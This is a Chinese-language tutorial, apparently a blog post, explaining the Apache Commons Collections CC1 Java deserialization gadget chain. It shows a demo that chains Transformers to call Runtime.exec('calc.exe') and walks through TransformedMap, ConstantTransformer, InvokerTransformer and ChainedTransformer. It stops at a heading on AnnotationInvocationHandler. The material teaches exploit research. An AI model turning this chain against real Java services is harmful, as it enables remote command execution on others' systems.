

选择第一个,那个JARs选项,然后选择我们的lib目录就好了



简单Demo





接着我们来试试P神给出的最简单的CC1 payload:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.util.HashMap;

import java.util.Map;

public class easycc1 {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.getRuntime()),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

outerMap.put("test", "xxxx");

}

}

上面的代码涉及了几个接口和类,我们来看看:

Transformer 和 TransformedMap

Transformer 是 Apache Commons Collections(3.x)提供的一个接口,用来对输入对象进行转换,返回转换后的对象,接口定义大概长这样:

public interface Transformer {

Object transform(Object input);

}TransformedMap 是一个 Map 的“装饰器”——它包装一个已有的 Map,并在你执行 put() 操作时自动调用 Transformer 对 key 和 value 做转换,比如我们可以对 key 进行大写转换或者对 value 进行某种格式化或类型转换等等。



下面是一个代码示例:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.map.TransformedMap;

import java.util.HashMap;

import java.util.Map;

public class Example_1 {

public static void main(String[] args) {

// 原始Map(未被装饰)

Map normalMap = new HashMap();

normalMap.put("name", 123);

normalMap.put("city", "beijing");

System.out.println("未使用TransformedMap的结果:");

System.out.println(normalMap);

// 输出: {name=123, city=beijing}

// 定义Key转换器:转大写

Transformer keyTransformer = new Transformer() {

public Object transform(Object input) {

return input.toString().toUpperCase();

}

};

// 定义Value转换器:加后缀

Transformer valueTransformer = new Transformer() {

public Object transform(Object input) {

return input.toString() + "_suffix";

}

};

// 创建一个新的Map并应用装饰器

Map rawMap = new HashMap(); // 被装饰的Map

Map transformedMap = TransformedMap.decorate(rawMap, keyTransformer, valueTransformer);

transformedMap.put("name", 123);

transformedMap.put("city", "beijing");

System.out.println("\n使用TransformedMap之后的结果:");

System.out.println(rawMap);

// 输出: {NAME=123_suffix, CITY=beijing_suffix}

}

}

通过定义一个Key转换器和Value转换器,我们成功实现了让Key转大写以及Value后面加后缀的功能。

ConstantTransformer

ConstantTransformer是实现了Transformer接⼝的⼀个类,也是一个返回固定值的转换器,无论输入什么,始终返回一个固定值,常用于返回某个类的 Class 对象、反射对象等,作⽤其实就是包装任意⼀个对象,在执⾏回调时返回这个对象,进⽽⽅便后续操作:

public class ConstantTransformer implements Transformer {

private final Object iConstant;

public ConstantTransformer(Object constantToReturn) {

iConstant = constantToReturn;

}

public Object transform(Object input) {

return iConstant;

}

}比如 new ConstantTransformer(Runtime.class),调用 .transform(anything) 就会返回 Runtime.class



InvokerTransformer

InvokerTransformer 也是 Transformer 接口的一个实现,作用就是:给定方法名和参数,通过 Java 反射机制调用对象的某个方法:

public class InvokerTransformer implements Transformer, Serializable {

private final String iMethodName;

private final Class[] iParamTypes;

private final Object[] iArgs;

public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {

iMethodName = methodName;

iParamTypes = paramTypes;

iArgs = args;

}

public Object transform(Object input) {

try {

Method method = input.getClass().getMethod(iMethodName, iParamTypes);

return method.invoke(input, iArgs);

} catch (Exception e) {

throw new FunctorException("InvokerTransformer failed", e);

}

}

}实例化他的时候需要传入三个参数,第一个参数是待执行的方法名,第二个参数是函数参数的类型,第三个参数是传给该函数的参数,比如下面的例子:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.InvokerTransformer;

public class Example_2 {

public static void main(String[] args) {

// 创建一个 InvokerTransformer,调用 toUpperCase 方法,无参数

Transformer transformer = new InvokerTransformer(

"toUpperCase",

null,

null

);

Object result = transformer.transform("taffy");

System.out.println(result); // 输出:TAFFY

}

}

这里我们就利用InvokerTransformer 通过反射调用了一次toUpperCase方法,把小写的taffy转成了大写的TAFFY

ChainedTransformer

ChainedTransformer 实现了 Transformer 接口,内部维护一个 Transformer[] 数组,依次执行每个 transform(),前一个的输出作为后一个的输入:

public class ChainedTransformer implements Transformer, Serializable {

private final Transformer[] iTransformers;

public ChainedTransformer(Transformer[] transformers) {

iTransformers = transformers;

}

public Object transform(Object input) {

Object result = input;

for (int i = 0; i < iTransformers.length; i++) {

result = iTransformers[i].transform(result);

}

return result;

}



}比如下面的代码:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

public class Example_3 {

public static void main(String[] args) {

Transformer[] transformers = new Transformer[]{

new InvokerTransformer("toUpperCase", null, null),

new InvokerTransformer("getClass", null, null),

new InvokerTransformer("getName", null, null)

};

Transformer chained = new ChainedTransformer(transformers);

Object result = chained.transform("taffy");

System.out.println(result); // 输出 java.lang.String

}

}

在这里的代码中,我们首先调用 toUpperCase 将字符串变成了大写的TAFFY,接着调用 getClass() 获得 String.class,最后调用 getName() 获得 "java.lang.String"。

代码分析

现在回到代码我们应该就好理解的多了,第一段的代码:

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.getRuntime()),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);这里我们其实就是创建了一个 ChainedTransformer 来实现多个 Transformer 之间的连接。首先是一个是ConstantTransformer ,他直接返回了环境里的 Runtime.class ,一个Runtime对象,接着是一个 InvokerTransformer ,他调用了Runtime对象里的exec⽅法(第一个ConstantTransformer返回后我们现在就是Runtime对象了),传入的参数类型是String,具体的参数是calc.exe

不过这个transformerChain只是一系列的回调,我们还需要使用它对innerMap进行包装,使用的就是我们之前提过的TransformedMap ,这也是最后这段代码的由来:

Map innerMap = new HashMap();

Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);最后我们通过向Map放入元素触发回调(前文提过,TransformedMap是在put的时候触发的):

outerMap.put("test", "xxxx");不过这个demo里最后的 outerMap 是不能序列化,还有一些其他的问题。

如何进行序列化

触发TransformedMap的核心是使用put,手工执行当然无所谓,但是真正反序列化的时候我们还得找到一个类,它在readObject的时候存在写入,这样才能成功执行我们的恶意代码。







AnnotationInvocationHandler



